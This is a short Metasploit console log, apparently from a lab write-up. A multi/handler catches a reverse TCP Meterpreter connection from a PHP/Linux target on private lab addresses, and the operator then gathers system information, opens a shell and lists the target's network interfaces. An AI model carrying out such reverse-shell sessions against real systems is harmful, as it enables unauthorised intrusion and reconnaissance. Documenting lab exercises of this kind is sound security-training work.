 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.19.131:4444
[*] Sending stage (39282 bytes) to 192.168.19.132
[*] Meterpreter session 1 opened (192.168.19.131:4444 → 192.168.19.132:42986) at 2021-01-02 09:44:33 -0500
meterpreter > sysinfo
Computer    : ubuntu
OS          : Linux ubuntu 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 2941 created.
Channel 0 created.
ip a s
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:d2:4f:f1 brd ff:ff:ff:ff:ff:ff
    inet 192.168.19.132/24 brd 192.168.19.255 scope global ens33